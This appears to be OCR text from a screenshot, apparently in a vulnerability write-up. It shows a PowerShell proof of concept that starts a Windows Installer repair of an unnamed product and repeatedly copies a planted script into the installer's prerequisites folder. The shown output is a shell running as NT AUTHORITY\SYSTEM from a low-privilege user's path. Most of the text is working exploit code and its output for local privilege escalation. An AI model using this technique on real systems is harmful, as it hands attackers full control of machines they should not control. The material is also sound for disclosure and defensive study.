 Untitled1.ps1* X
1 rm "$($env:TEMP)\ " -Recurse -Force
2
3
4 Write-host "Try to
5
6 $installed = Get-Wm
7 $string= $installed
8
9 $string[0] -match '
10
11 Write-host "$string
12 Write-host "Found $
13 Write-host "Startiu
14 Start-Process -File
15 Write-host "Sleep a
16
17 Write-host "Hijack
18 while ($true)
19 {
20 mkdir "C:\Users\low
21 cp C:\msi\Tools\st
22 }
23
24
Administrator: C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19045.3324]
(c) Microsoft Corporation. All rights reserved.
C:\Users\low\AppData\Roaming\ \prerequisites>whoami
nt authority\system
C:\Users\low\AppData\Roaming\ \prerequisites>
Please wait while Windows configures
Time remaining: 16 seconds
Cancel
Startiung the repair {6655A542-8D82-40BB-9812-7CD1C8935488}
Sleep a little bit
Hijack installer binary
PS C:\Users\dev> rm "$($env:TEMP)\ " -Recurse -Force
Write-host "Try to get GUID"
$installed = Get-WmiObject Win32_Product
$string= $installed | select-string -pattern " "
$string[0] -match '{\w{8}-\w{4}-\w{4}-\w{4}-\w{12}}'
Write-host "$string[0]"
Write-host "Found $($matches[0].toString())"
Write-host "Startiung the repair $($matches[0].toString())"
Start-Process -FilePath "msiexec.exe" -ArgumentList "/fa $($matches[0])"
Write-host "Sleep a little bit"
Write-host "Hijack installer binary"
while ($true)
{
mkdir "C:\Users\low\AppData\Roaming\ \prerequisites" 2> $null
cp C:\msi\Tools\startps.ps1 "C:\Users\low\AppData\Roaming\ \prerequisites\file_deleter.ps1" -Force 2> $null
}
rm : Cannot find path 'C:\Users\low\AppData\Local\Temp ' because it does not exist.
At line:1 char:1
+ rm "$($env:TEMP) " -Recurse -Force
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\low\Ap...nsio System SIA:String) [Remove-Item], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.RemoveItemCommand
Try to get GUID
True
\\DESKTOP-42E83T1\root\cimv2:Win32_Product.IdentifyingNumber="{6655A542-8D82-40BB-9812-7CD1C8935488}",Name=" ",Version="7.2.1.36"[0]
Found {6655A542-8D82-40BB-9812-7CD1C8935488}
Startiung the repair {6655A542-8D82-40BB-9812-7CD1C8935488}
Sleep a little bit
Hijack installer binary